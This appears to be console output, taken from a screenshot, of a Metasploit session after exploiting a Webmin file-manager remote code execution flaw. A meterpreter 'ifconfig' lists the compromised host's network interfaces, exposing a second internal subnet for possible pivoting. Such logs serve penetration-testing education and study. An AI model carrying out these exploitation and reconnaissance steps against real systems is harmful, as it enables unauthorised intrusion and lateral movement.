 msf6 exploit(linux/http/webmin_file_manager_rce) > sessions 3
[*] Starting interaction with 3...
meterpreter > ifconfig
Interface  1
============
Name         : lo
Hardware MAC : 00:00:00:00:00:00
MTU          : 65536
Flags        : UP,LOOPBACK
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff::
Interface  2
============
Name         : eth0
Hardware MAC : 6a:22:e0:7a:0a:c9
MTU          : 1500
Flags        : UP,BROADCAST,MULTICAST
IPv4 Address : 10.10.10.2
IPv4 Netmask : 255.255.255.0
Interface  3
============
Name         : eth1
Hardware MAC : 56:cd:d0:96:c4:d3
MTU          : 1500
Flags        : UP,BROADCAST,MULTICAST
IPv4 Address : 192.170.84.4
IPv4 Netmask : 255.255.255.0